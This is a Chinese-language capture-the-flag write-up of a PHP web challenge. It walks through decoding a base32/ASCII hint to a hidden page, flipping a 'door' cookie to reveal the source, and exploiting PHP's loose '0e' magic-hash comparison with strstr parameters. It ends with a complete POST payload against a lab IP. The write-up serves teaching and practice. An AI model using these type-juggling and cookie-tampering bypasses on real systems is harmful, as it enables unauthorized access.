这题的话其实不难，是我朋友弄得，核心部分还是php处理0exxx。首先有一个hint(有点小脑洞)

然后通过尝试发现是base32加密，解密之后是717765，访问发现进不去，猜测还有加密，然后发现是ascii码。转一下就成了qwe.php。直接访问显示error。。。

去他妈的。。
各种尝试最后发现cookie中有一个door，也就是门的意思，他的值是0，改成1之后就看到了源码。



开始审计的道路，对了，还有个坑，就是如果你没提交过表单的话，那么就没有cookie。。
大概看了一圈就发现还是挺容易的。但还是写详细点吧。
本来这题是很难的，我修改了一下。。
大体方向还是php处理0e，然后$a是做了长度限制，我们找了两个字符都是0e开头的字符串。
然后$a传入QNKCDZO，$b传入没有长度限制的s878926199a。接着就是strstr函数哪里，我们只要知道md5($b)的值，然后给$hack传入20，也就是md5($b)的最后2位，在把$rep改成true，就是返回20前面的字符串。这样就会和我们传入$a的值一样了。

Payload:
POST /beef.php?hack=20&rep=True HTTP/1.1
Host: 192.168.164.134:100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Cookie: door=1
Connection: close
Upgrade-Insecure-Requests: 1

a=QNKCDZO&b=s878926199a

